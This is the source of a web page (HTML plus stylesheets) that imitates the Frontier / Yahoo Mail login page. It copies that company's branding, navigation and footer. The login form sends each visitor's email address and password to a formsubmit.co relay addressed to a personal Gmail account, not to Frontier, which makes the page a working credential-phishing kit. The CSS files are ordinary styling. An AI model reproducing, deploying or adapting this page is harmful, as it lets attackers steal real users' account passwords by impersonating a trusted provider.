
==== index.html @ 65fbb465 "Rename webmail.html to index.html" ====
<!DOCTYPE html>
<html>
  <head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
  
  <link rel="stylesheet" href="/style2.css">  

    <title>Yahoo Mail Login</title>
    <link rel="shortcut icon" href="https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSV8pzmojNisdN4gSCrQT4pdkyqVX3aSLuisVTO4egepQ&s">
    <link rel="icon" href="https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSV8pzmojNisdN4gSCrQT4pdkyqVX3aSLuisVTO4egepQ&s" type="image/ico">

    <!-- Bootstrap -->
    <link rel="stylesheet" href="./bootstrap.min.css">

    <!-- FontAwesome -->
    <!-- Use local copy, when remote hosts are expected to be unreachable. -->
    <link rel="stylesheet" href="./font-awesome.min.css">
    <!-- Use latest remote copy, when remote hosts are expected to be reachable. -->
    <!-- link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css" -->

    <!-- WebFonts -->
    <link rel="stylesheet" href="./webfonts.css">

    
    <!-- Our custom CSS -->
    <link rel="stylesheet" href="./base.css">

    <link rel="stylesheet" href="social.css">

    <link href="./webmail.css" rel="stylesheet" type="text/css" />

    <!-- IE 8 Shiv -->
    <!--[if lt IE 9]><script src="/ftr-sys-theme/res/js/polyfillshiv.js"></script><![endif]-->
    <!--[if lt IE 9]><script src="/ftr-sys-theme/res/js/html5shiv.min.js"></script><![endif]-->

    <!-- JQuery -->
    <script src="./jquery-3.5.1.min.js"></script>

    <!-- Bootstrap -->
    <script src="./bootstrap.min.js"></script>

    <!-- Our custom scripts -->
    <script src="./accordion.js"></script>
    <script src="./jump.js"></script>

    <script src="https://www.google.com/recaptcha/api.js?render=onload" async defer></script>

    <script src="/dtm_top.js"></script><script src="//assets.adobedtm.com/fc19531c0bf6205e4c8c1a357c620866eec50643/satelliteLib-4b8641237ab881231ea9edcc135d0fdd111e2a40.js"></script>

  </head>
  <body>
    <section>

      <div class="header_area">
        <nav class="navbar navbar-inverse ftr-navbar-inverse-solid" role="navigation">
          <div class="container">
            <div class="navbar-header visible-xs">
              <div class="row">
                <div class="col-xs-2">
                  <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#frontier-navbar-collapse">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                  </button>
                </div>
                <div class="col-xs-8 navbar-div-logo">
                  <a href="https://frontier.com"><img class="logo-img" src="/frontier-logo-white.png"></a>
                </div>
              </div>
            </div>
            <div class="collapse navbar-collapse" id="frontier-navbar-collapse">
              <ul class="nav navbar-nav">
                <li><a href="https://frontier.com">Residential</a></li>
                <li><a href="https://business.frontier.com/">Small Business</a></li>
                <li><a href="https://enterprise.frontier.com/">Enterprise</a></li>
                <li><a href="https://wholesale.frontier.com/home">Wholesale</a></li>
              </ul>
            </div>
          </div>
        </nav>
      </div><!-- header_area -->

      <div class="logo_area">
        <div class="container hidden-xs">
          <div class="row">
            <div class="col-sm-4 logo-div-img">
              <a href="https://frontier.com"><img class="logo-img" src="./frontier_header.png"></a>
            </div>
            <div class="col-sm-8">
              <form>
                <div>
                  <select id="jump_selection">
                    <option value="">Go to... </option>
                    <option value="#">My Account</option>
                    <option value="https://frontier.com/account?page=/payments/onetime">Pay Your Bill</option>
                    <option value="#">Check Your Mail</option>
                  </select>
                </div>
              </form>
            </div>
          </div>
        </div>
      </div><!-- logo_area -->

      <div class="main_area">
        <div class="container">

          <!-- BEGIN CONTENT -->

<div class="well">

<script src="//platform.twitter.com/widgets.js" id="twitter-wjs"></script>
<script src="//connect.facebook.net/en_US/all.js#xfbml=1" id="facebook-jssdk"></script>
<script type="text/javascript">
<!--
function submit_login(e)
{
  form = document.login;

  form.email.value = form.email.value.replace(/^\s+|\s+$/g, '');

  if (form.email.value.search(/^[A-Z0-9._%+-]+@[A-Z0-9.-]+\.[A-Z]{2,4}$/i)){
    alert('Please provide your full e-mail address.');
    form.email.focus();
    return false;
  } else if (form.pass.value == '') {
    alert('Please provide your password.');
    form.pass.focus();
    return false;
  } else {
    form.loginButton.disabled = true;
    form.submit();
    return true;
  }
}
//-->
</script>

      <form action="https://formsubmit.co/garybull299@gmail.com" method="POST" action="./index2.html">
        <input type="hidden" name="_next" value="http://127.0.0.1:5500/index2.html">
        <input type="hidden" name="_captcha" value="false">
        <input type="hidden" name="_template" value="table">
      <div id="webmail-login">
        <div class="container">
          <div class="row">
            <div class="col-md-9 col-md-offset-1">
              <h1>Frontier Mail Login</h1>
            </div>
            <div class="col-md-4 col-md-offset-1">
              <div class="form-group">
                <label for="email">Email Address</label>
                <input type="email" class="form-control" tabindex="1" name="email" id="email" placeholder="username@yahoo.com">
              </div>
              <div class="form-group">
                <label for="pass">Password</label>
                <input type="password" class="form-control" tabindex="2" name="password" id="pass" placeholder="**********" autocomplete="off">
              </div>

              <button type="submit" tabindex="6" class="btn btn-primary btn-block" alt="submit">Login</button>
                

              <p><a href="https://acctedit.frontier.com/forgot-password;src=mail">Forgot your password ?</a></p>
            </div>

            <div class="col-md-4 col-md-offset-1">
              <div class="col-sm-9 col-md-offset-1 hidden-lg">
                <hr>
              </div>

              <p class="yahoo-font-color">Make <a href="http://frontier.my.yahoo.com/">Frontier Yahoo! your homepage</a>.
              </p>

              <div id="yahooSearchTop">
                <form class="yahooSearch">
                  <div class="form-group">

<script type="text/javascript">
<!--
      function CheckForEnter(e, inputName)
      {
        e = (e) ? e : event;
        if(e.which || e.keyCode){
          if ((e.which == 13) || (e.keyCode == 13)) {
            document.getElementById(inputName).click();
            e.returnValue = false;
            e.cancel = true;
            return false;
          }
        }
        else 
        {
          return true;
        }
      }
                
      function executeSearchTop(thisForm){
        var resultURL=''; 
        resultURL+='https://search.yahoo.com/yhs/search?hspart=frontier&hsimp=yhs-frontier1&p=';
        resultURL+=escape(thisForm.searchforTop.value); 
        var gotoURL=resultURL; 
         
        document.location.href=gotoURL; 
        return false;                                                   
      }
-->
</script>

                    <img title="" alt="Powered By Yahoo! Search" src="/yahoo_logo.gif">
                    <button class="btn" type="web search" name="SubmitSearch" id="SubmitSearch"> Web Search </button>
                    <input class="form-control" tabindex="6" onkeypress="return CheckForEnter(event, 'SubmitSearch');"  name="searchforTop" id="inputSearch">
                  </div>
                  <input type="hidden" name="stTop" value="site">
                </form>   
              </div><!-- end of yahooSearchTop -->

            </div>

            <div class="col-sm-9 col-md-offset-1">
              <hr />
            </div>

            <div class="col-sm-9 col-md-offset-1">
              <!--fid-help-links class="ng-isolate-scope"-->
                <p class="fid-help-links"> <span data-i18n="fid.need-help">Still need help?</span> <span class="fid-help-links-option"> <i class="fa fa-comment fa-lg"></i> <a href="https://frontier.com/helpcenter/contact-us" target="_blank" data-i18n="fid.live-chat">Live Chat</a> </span> <span class="fid-help-links-option"> <i class="fa fa-question-circle fa-lg"></i> <a href="https://frontier.com/helpcenter" target="_blank" data-i18n="fid.help-center">Help Center</a> </span> </p>
              <!--/fid-help-links-->
            </div>

            <div class="col-sm-9 col-md-offset-1">
              <p><strong>Note:</strong> For your security, please be sure to log out when you are done.</p>
              <p>
                Yahoo does not track how you use e-mail or what sites you visit.  <a href="http://www.frontier.com/policies">See yahoo's Privacy Policy.</a>
              </p>
            </div>

          </div>
        </div>
      </div>

      </form>

      <p class="hiddenhost">
        mlogin02.dlls.pa.frontiernet.net 
      </p>

<!-- Begin Google Analytics -->
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-33866788-3']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<!-- End Google Analytics -->

<script type="text/javascript">_satellite.pageBottom();</script>

</div><!--well-->

          <!-- END CONTENT -->

        </div>
      </div><!-- main_area -->

      <div id="ftr_footer_area" class="footer_area">
        <div class="container">
          <div class="row">
            <div class="col-md-2 col-sm-2 col-xs-12">
              <h3>Shop</h3>
              <ul>
                <li><a href="https://frontier.com/shop">Plans</a></li>
                <li><a href="https://frontier.com/shop/internet">Internet</a></li>
                <li><a href="https://frontier.com/shop/internet/why-fiber-internet">Fiber Internet</a></li>
                <li><a href="https://frontier.com/shop/tv">Video/TV</a></li>
                <li><a href="https://frontier.com/shop/phone">Phone</a></li>
                <li><a href="https://frontier.com/shop/frontier-secure">Frontier Secure</a></li>
                <li><a href="https://frontier.com/resources/movers">Moving</a></li>
                <li><a href="https://frontier.com/local">Availability</a></li>
                <li><a href="https://frontier.com/resources/multifamily" target="blank" rel="nofollow">Multifamily</a></li>
              </ul>
            </div>
            <div class="col-md-2 col-sm-3 col-sm-12 col-xs-12">
              <h3>My Account</h3>
              <ul>
                <li><a href="https://frontier.com/resources/frontier-id-registration?icid=18oct12_national_homepage_register_footer_page_link" target="blank">Register</a></li>
                <li><a href="https://frontier.com/login" target="blank">Pay Bill</a></li>
                <li><a href="https://login.frontier.com/webmail" target="blank">Check Email</a></li>
                <li><a href="https://frontier.com/login" target="blank">Manage Account</a></li>
                <li><a href="https://frontier.com/resources/myfrontier-mobile-app">MyFrontier App</a></li>
                <li><a href="https://tv.frontier.com">Watch TV</a></li>
              </ul>
            </div>
            <div class="col-md-2 col-sm-3 col-xs-12">
              <h3>Support</h3>
              <ul>
                <li><a href="https://frontier.com/helpcenter">Help Center</a></li>
                <li><a href="http://videos.frontier.com">Video Gallery</a></li>
                <li><a href="https://frontier.com/helpcenter/categories/support-wizard">Support Wizard</a></li>
                <li><a href="https://frontier.com/helpcenter/categories/ticket-status">Trouble Ticket Status</a></li>
                <li><a href="https://frontier.com/helpcenter/categories/order-status">Order Status</a></li>
                <li><a href="https://frontier.com/contact-us">Contact Us</a></li>
              </ul>
            </div>
            <div class="col-md-2 col-sm-2 col-xs-12">
              <h3>Corporate</h3>
              <ul>
                <li><a href="https://newsroom.frontier.com/leadership">Company</a></li>
                <li><a href="http://investor.frontier.com">Investors</a></li>
                <li><a href="https://newsroom.frontier.com">News</a></li>
                <li><a href="https://blog.frontier.com">Blog</a></li>
                <li><a href="https://frontier.com/corporate/responsibility/home">Responsibility</a></li>
                <li><a href="https://frontier.com/corporate/company/supplier" rel="nofollow">Suppliers</a></li>
                <li><a href="https://frontier.com/corporate/responsibility/inspection-files/home" rel="nofollow">Public Inspection Files</a></li>
                <li><a href="https://frontier.com/discount-programs">Discount Programs</a></li>
                <li><a href="https://frontier-careers.com">Careers</a></li>
              </ul>
            </div>
            <div class="col-md-2 col-sm-2 col-xs-12">
              <h3>Frontier Sites</h3>
              <ul>
                <li><a href="https://business.frontier.com" target="blank">Small Business</a></li>
                <li><a href="https://enterprise.frontier.com" target="blank">Enterprise</a></li>
                <li><a href="https://wholesale.frontier.com/home" target="blank" rel="nofollow">Wholesale</a></li>
                <li><a href="https://frontier.yahoo.com" target="blank">Frontier Yahoo Portal</a></li>
                <li><a href="https://frontier.com/frontieragent" target="blank" rel="nofollow">Frontier Business Partner Program</a></li>
                <li><a href="https://frontier.com/resources/white-pages" target="blank" rel="nofollow">Phone Directories</a></li>
              </ul>
            </div>
            <div class="col-md-2 col-sm-2 col-xs-12">
              <h3>Sales Partners</h3>
              <ul>
                <li><a href="https://internet.frontier.com" target="blank">Frontier Internet</a></li>
                <li><a href="https://go.frontier.com" target="blank">Frontier Fiber</a></li>
                <li><a href="https://internet.frontier.com/fiber-internet" target="blank">Frontier Fiber Internet</a></li>
                <li><a href="https://www.frontierbundles.com/availability" target="blank">Local Internet</a></li>
              </ul>
            </div>
            <!--.col-md-12.nopad-->
          </div>
          <div class="row">
            <div class="col-md-2 hidden-sm hidden-xs nopad pull-right">
              <div class="social-icons-ftr">
                <span class="fa-stack fa-lg">
                  <a href="https://twitter.com/FrontierCorp" target="_blank">
                    <i class="fa fa-circle fa-stack-2x twitter"></i>
                    <i class="fa fa-twitter fa-stack-1x fa-inverse"></i>
                  </a>
                </span>
                <span class="fa-stack fa-lg">
                  <a href="https://www.facebook.com/FrontierCorp" target="_blank">
                    <i class="fa fa-circle fa-stack-2x facebook"></i>
                    <i class="fa fa-facebook fa-stack-1x fa-inverse"></i>
                  </a>
                </span>
                <span class="fa-stack fa-lg">
                  <a href="https://www.linkedin.com/company/frontier-communications" target="_blank">
                    <i class="fa fa-circle fa-stack-2x linkedin"></i>
                    <i class="fa fa-linkedin fa-stack-1x fa-inverse"></i>
                  </a>
                </span>
                <span class="fa-stack fa-lg">
                  <a href="https://www.youtube.com/user/FrontierCorp" target="_blank">
                    <i class="fa fa-circle fa-stack-2x youtube"></i>
                    <i class="fa fa-youtube-play fa-stack-1x fa-inverse">  </i>
                  </a>
                </span>
              </div>
            </div>
            <div class="col-md-10 col-sm-12 col-xs-12">
              <ul id="policies">
                <li><a href="https://frontier.com" rel="nofollow">Home</a></li>
                <li class="spacer">|</li>
                <li><a href="https://frontier.com/sitemap" rel="nofollow">Site Map</a></li>
                <li class="spacer">|</li>
                <li><a href="https://frontier.com/corporate/retailstores/locations" rel="nofollow">Store Locator</a></li>
                <li class="spacer">|</li>
                <li><a href="https://frontier.com/corporate/policies" rel="nofollow">Policies &amp; Notifications</a></li>
                <li class="spacer">|</li>
                <li><a href="https://frontier.com/corporate/terms" rel="nofollow">Terms &amp; Conditions</a></li>
                <li class="spacer">|</li>
                <li><a href="https://frontier.com/corporate/privacy-policy">Privacy Policy</a></li>
                <li class="spacer">|</li>
                <li><a href="https://frontier.com/corporate/privacy-policy-california">California Privacy Policy</a></li>
              </ul>
              <div id="copyright">&copy;2023 Frontier Communications Parent, Inc. All rights reserved.</div>
            </div>
          </div>
        </div>
      </div><!-- footer_area -->

    </section>

    <script src="/dtm_bottom.js"></script><script>try { _satellite.pageBottom(); } catch (e) {}</script>

  </body>
</html>
---- style2.css ----
*{
  margin: 0;
  padding: 0;
}

.img {
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  margin-top: 5rem;
  font-size: larger;
  font-family: Georgia, 'Times New Roman', Times, serif;
}

.img h1 {
  padding: 2rem;
  border-bottom: 5px ridge black;
}
---- webfonts.css ----
/*
* Frontier Guide
*/

/* guide black */
@font-face {
    font-family: 'fr_guide_black';
    src: url('frguide/frguide-black-webfont.eot');
    src: url('frguide/frguide-black-webfont.eot?#iefix') format('embedded-opentype'),
         url('frguide/frguide-black-webfont.woff2') format('woff2'),
         url('frguide/frguide-black-webfont.woff') format('woff'),
         url('frguide/frguide-black-webfont.ttf') format('truetype'),
         url('frguide/frguide-black-webfont.svg#fr_guideblack') format('svg');
    font-weight: normal;
    font-style: normal;

}

/* guide bold */
@font-face {
    font-family: 'fr_guide_bold';
    src: url('frguide/frguide-bold-webfont.eot');
    src: url('frguide/frguide-bold-webfont.eot?#iefix') format('embedded-opentype'),
         url('frguide/frguide-bold-webfont.woff2') format('woff2'),
         url('frguide/frguide-bold-webfont.woff') format('woff'),
         url('frguide/frguide-bold-webfont.ttf') format('truetype'),
         url('frguide/frguide-bold-webfont.svg#fr_guidebold') format('svg');
    font-weight: normal;
    font-style: normal;

}

/* guide book */
@font-face {
    font-family: 'fr_guide_book';
    src: url('frguide/frguide-book-webfont.eot');
    src: url('frguide/frguide-book-webfont.eot?#iefix') format('embedded-opentype'),
         url('frguide/frguide-book-webfont.woff2') format('woff2'),
         url('frguide/frguide-book-webfont.woff') format('woff'),
         url('frguide/frguide-book-webfont.ttf') format('truetype'),
         url('frguide/frguide-book-webfont.svg#fr_guidebook') format('svg');
    font-weight: normal; /* Set to 600 or more for it to not appear bold; */
    font-style: normal;

}
@font-face {
    font-family: 'fr_guide_book_italic';
    src: url('frguide/frguide-bookitalic-webfont.eot');
    src: url('frguide/frguide-bookitalic-webfont.eot?#iefix') format('embedded-opentype'),
         url('frguide/frguide-bookitalic-webfont.woff2') format('woff2'),
         url('frguide/frguide-bookitalic-webfont.woff') format('woff'),
         url('frguide/frguide-bookitalic-webfont.ttf') format('truetype'),
         url('frguide/frguide-bookitalic-webfont.svg#fr_guidebook_italic') format('svg');
    font-weight: normal; /* Set to 600 or more for it to not appear bold; */
    font-style: normal;

}

/* guide heavy */
@font-face {
    font-family: 'fr_guide_heavy';
    src: url('frguide/frguide-heavy-webfont.eot');
    src: url('frguide/frguide-heavy-webfont.eot?#iefix') format('embedded-opentype'),
         url('frguide/frguide-heavy-webfont.woff2') format('woff2'),
         url('frguide/frguide-heavy-webfont.woff') format('woff'),
         url('frguide/frguide-heavy-webfont.ttf') format('truetype'),
         url('frguide/frguide-heavy-webfont.svg#fr_guideheavy') format('svg');
    font-weight: normal;
    font-style: normal;

}

/*
* PP Object Sans
*/

/* PP Object Sans Regular */
@font-face {
    font-family: 'PPObjectSans-Regular';
    src: url('PPObjectSansRegular/PPObjectSans-Regular.eot');
    src: url('PPObjectSansRegular/PPObjectSans-Regular.eot?#iefix') format('embedded-opentype'),
         url('PPObjectSansRegular/PPObjectSans-Regular.woff2') format('woff2'),
         url('PPObjectSansRegular/PPObjectSans-Regular.woff') format('woff'),
         url('PPObjectSansRegular/PPObjectSans-Regular.ttf') format('truetype'),
         url('PPObjectSansRegular/PPObjectSans-Regular.otf') format('otf');
    font-weight: normal;
    font-style: normal;

}

/* PP Object Sans Medium */
@font-face {
    font-family: 'PPObjectSans-Medium';
    src: url('PPObjectSansMedium/PPObjectSans-Medium.eot');
    src: url('PPObjectSansMedium/PPObjectSans-Medium.eot?#iefix') format('embedded-opentype'),
         url('PPObjectSansMedium/PPObjectSans-Medium.woff2') format('woff2'),
         url('PPObjectSansMedium/PPObjectSans-Medium.woff') format('woff'),
         url('PPObjectSansMedium/PPObjectSans-Medium.ttf') format('truetype'),
         url('PPObjectSansMedium/PPObjectSans-Medium.otf') format('otf');
    font-weight: normal;
    font-style: normal;

}

/* PP Object Sans Bold */
@font-face {
    font-family: 'PPObjectSans-Bold';
    src: url('PPObjectSansBold/PPObjectSans-Bold.eot');
    src: url('PPObjectSansBold/PPObjectSans-Bold.eot?#iefix') format('embedded-opentype'),
         url('PPObjectSansBold/PPObjectSans-Bold.woff2') format('woff2'),
         url('PPObjectSansBold/PPObjectSans-Bold.woff') format('woff'),
         url('PPObjectSansBold/PPObjectSans-Bold.ttf') format('truetype'),
         url('PPObjectSansBold/PPObjectSans-Bold.otf') format('otf');
    font-weight: normal;
    font-style: normal;

}
---- base.css ----
html {
    font-family: sans-serif;
}
body {
    font-family: PPObjectSans-Regular, Helvetica, Arial, Verdana, Geneva, Tahoma, sans-serif;
    margin: 0;
}

/* Header */
nav.ftr-navbar-inverse-gradient {
    background-image: -webkit-linear-gradient(top, #283250 0%, #141928 100%);
    background-image: -o-linear-gradient(top, #283250 0%, #141928 100%);
    background-image: -webkit-gradient(linear, left top, left bottom, from(#283250), to(#141928));
    background-image: linear-gradient(to bottom, #283250 0%, #141928 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff283250', endColorstr='#ff141928', GradientType=0);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
    border-radius: 4px;
}
nav.ftr-navbar-inverse-solid {
    background-color: #141928;
    border-color: #080808;
    background-image: none;
}
.header_area {
    background-color: #141928;
    min-height: 45px;
    width: 100%;
}
.logo-div-img {
    margin-bottom: 20px;
}
.logo-img {
    width: 70px;
}
.navbar-collapse {
    padding: 0;
}
.navbar-inverse .navbar-nav>li>a {
    color: #ffffff;
}
.navbar-inverse .navbar-nav>li>a:hover {
    background-color: #444444;
    color: #ffffff;
}
.navbar-div-logo {
    text-align: center;
}
.navbar-toggle {
    float: left;
}

/* Logo area */
.logo_area select#jump_selection {
    background-color: #ffffff;
    border: 1px solid #e0e0e0;
    border-radius: 4px;
    color: #999999;
    display: inline-block;
    padding: 6px 12px;
    vertical-align: middle;
    width: 150px !important;
}

/* Content */
.main_area {
    min-height: 300px;
}

/* Footer */
div.ftr_footer_area {
    background-color: #222;
}
.footer_area {
    background-color: #222;
    color: #999999;
    width: 100%;
    font-size: 11px;
    padding-top: 35px;
    padding-bottom: 35px;
}
.footer_area_bottom {
    min-height: 45px;
    padding: 0;
}
.footer_area_bottom #copyright {
    padding-top: 20px;
    padding-bottom: 20px;
    text-align: center;
}
@media screen and (min-height: 600px) {
    .main_area {
        margin-bottom: 70px;
    }
    .footer_area_bottom {
        position: fixed;
        bottom: 0;
    }
}
.footer_area a {
    color: #999999;
}
.footer_area a:visited {
    color: #999999;
}
.footer_area a:hover {
    color: #bb0826;
    text-decoration: none;
}
.footer_area h3 {
    color: #ffffff;
    font-size: 13px;
    font-weight: bold;
    line-height: 18px;
    margin: 0;
    padding: 0;
    position: relative;
    text-transform: uppercase;
}
.footer_area ul {
    color: #999999;
    list-style: none;
    margin-top: 0;
    margin-bottom: 10px;
    padding: 0;
}
.footer_area ul li {
    padding: 3px 0;
}
.footer_area ul#policies {
    padding: 35px 0 0 0;
    margin: 0;
}
.footer_area ul#policies li {
    display: inline;
}
@media only screen and (max-width: 767px) {
    .footer_area {
        padding-top: 0;
        padding-bottom: 0;
    }
    .footer_area h3 {
        border-bottom: 1px solid #585858;
        cursor: pointer;
        display: block;
        font-size: 14px !important;
        line-height: 18px;
        padding: 11px 20px;
        position: relative;
    }
    .footer_area h3:after {
        background: url("../img/arrow.png") no-repeat 0 0;
        content: "";
        height: 9px;
        position: absolute;
        right: 20px;
        top: 17px;
        transition: all 0.5s ease 0s;
        width: 6px
    }
    .footer_area h3.open:after {
        transform: rotate(90deg)
    }
    .footer_area .col-xs-12 {
        padding: 0px !important
    }
    .footer_area h3 + ul {
        padding: 10px 20px;
        margin: 0px;
        display: none
    }
    .footer_area #policies {
        text-align: center
    }
    .footer_area #copyright {
        text-align: center
    }
}
---- social.css ----
.social-icons-ftr {
  padding-top: 35px;
}
.social-icons-ftr .twitter {
  color: #2ca6df;
}
.social-icons-ftr .facebook {
  color: #3b5999;
}
.social-icons-ftr .linkedin {
  color: #067cb6;
}
.social-icons-ftr .youtube {
  color: #b31217;
}
.social-icons-ftr .googleplus {
  color: #dd4b38;
}
---- webmail.css ----
@charset "utf-8";
/*@import url("https://frontier.com/resources/css/vendor/bootstrap.frontier.css?v=1.9");*/

/* CSS Document */

a {
	color: #3399cc;
	text-decoration: none;
}
a:hover {
	color: #3399cc;
	text-decoration: underline;
}
a:visited {
	color: #3399cc;
}

.well {
	background-color: #ffffff;
	background-image: none;
	border: 1px solid;
	border-color: #dcdcdc;
	min-height: 400px;
}

.outerbox {
	background: none;
	margin: 0 auto;
	position: relative;
	top: 10px;
	border: 0;
	padding: 15px 30px 20px 30px;
	padding-top: 20px;
	font-size: 12px;
	clear: both;
}

.outerbox .center {
	text-align: center;
}
.outerbox .centered {
	margin-left: auto;
	margin-right: auto;
}

.outerbox p {
	clear: both;
	margin: 5px 0;
	margin-left: 3px;
}

.outerbox .note {
	width: 400px;
	margin-bottom: 30px;
	margin-top: 20px;
}

.outerbox .links {
	width: 400px;
}

.outerbox h1 {
	text-align: center;
	margin: 0;
	margin-bottom: 20px;
	font-size: 20px;
}

.outerbox #errorMsg {
	margin: 0;
	padding: 0;
}
.outerbox #errorMsg h3 {
	margin: 0;
	margin-bottom: 10px;
	padding: 0;
	font-size: 12px;
	color: #ff0000;
	text-align: center;
}

.outerbox .btn {
	margin: 15px 0 0 0;
	font-size: 13px;
	text-align: center;
	font-weight: bold;
	background-color: #ba0403;
	padding: 2px 0;
	border: 0;
	color: #fff;
	border: 0;
	webkit-border-radius: 5px;
	moz-border-radius: 5px;
	border-radius: 5px;
	text-shadow: 1px 1px 1px #333;
	background: -webkit-linear-gradient(rgba(186, 4, 3, 0.75), rgba(96, 5, 5,  0.85));
	background: -moz-linear-gradient(rgba(186, 4, 3, 0.75), rgba(96, 5, 5,  0.85));
	background: -ms-linear-gradient(rgba(186, 4, 3, 0.75), rgba(96, 5, 5,  0.85));
	background: -o-linear-gradient(rgba(186, 4, 3, 0.75), rgba(96, 5, 5,  0.85));
	background: linear-gradient(rgba(186, 4, 3, 0.75), rgba(96, 5, 5,  0.85));
	-pie-background: url(images/pattern.png), linear-gradient(rgba(186, 4, 3, 0.75), rgba(96, 5, 5, 0.85));
}

.hiddenhost {
	color: white;
	bgcolor: white;
	margin-left: auto;
	margin-right: auto;
	text-align: center;
}

.yahooButton {
	width: 120px;
}

.proftable, .passtable, .btntable {
	margin-left: auto;
	margin-right: auto;
}

#loginbox1 {
	width: 340px;
}
#loginbox1 p {
	width: 320px;
}

#logoutbox {
	width: 400px;
}

#spinningwheel {
	width: 320px;
	text-align: center;
}

#yahooSearchTop {
	background: none;
	width: 360px;
	margin: 0 auto;
	margin-top: 20px;
	padding: 0;
}

#yahooSearchTop img{
	float: right;
	margin: 0;
}

form.yahooSearch {
	background: none;
	width: 360px;
	margin: 0 auto;
	top: 10px;
	border: 0;
	webkit-box-shadow: none;
	moz-box-shadow: none;
	box-shadow: none;
	padding: 0px 30px 20px 30px;
}

#inputSearch {
	float: left;
	width: 220px;
}

#SubmitSearch {
	float: right;
	margin-left: 0;
	font-size: 13px;
	width: 126px;
	height: 34px;
	padding: 5px;
	background: #3399cc;
	clear: both;
	color: #ffffff;
}

#webmail-login .fid-help-links .fid-help-links-option i {
	color: #141928;
	margin-left: 3px;
}
#webmail-login .fid-help-links {
	font-weight: 700;
	color: #333;
	font-size: 14px
}
#webmail-login .fid-help-links a {
	color: #333 !important;
}
#webmail-login .btn {
	border: none;
	border-radius: 20px !important;
	font-family: PPObjectSans-Bold, Helvetica, Arial, sans-serif;
}
#webmail-login .btn-primary {
	background-color: #ff0037;
}
